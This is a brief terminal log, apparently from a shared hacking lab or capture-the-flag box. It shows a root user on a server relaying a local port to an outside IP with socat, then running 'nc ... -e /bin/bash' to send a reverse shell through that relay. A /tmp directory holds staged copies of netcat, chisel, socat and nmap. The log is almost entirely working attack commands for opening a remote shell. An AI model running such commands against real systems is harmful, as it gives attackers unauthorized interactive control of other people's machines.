 [root@prod-serv tmp]# ./socat-sardarji  tcp-l:8000 tcp:10.50.106.240:4444 &
[1] 2286
[root@prod-serv tmp]# nc 127.0.0.1 8000 -e /bin/bash
-bash: nc: command not found
[root@prod-serv tmp]# ls
aaa nc-TheChair nmap.txt socat-sardarji
chisel-pgc nmap-blank080 scan-nmap-blank080 socat-Sardarji007
chisel-Test nmap-kali socat systemd-private-caca8efdc54e496aa0874be353
hop-TheChair nmap_sS.txt socat-blank080 systemd-private-caca8efdc54e496aa0874be353
nc-sardarji nmap-Test socat-kali systemd-private-caca8efdc54e496aa0874be353
[root@prod-serv tmp]# ./nc-
nc-sardarji  nc-TheChair
[root@prod-serv tmp]# ./nc-sardarji 127.0.0.1 8000 -e/bin/bash
Then run the script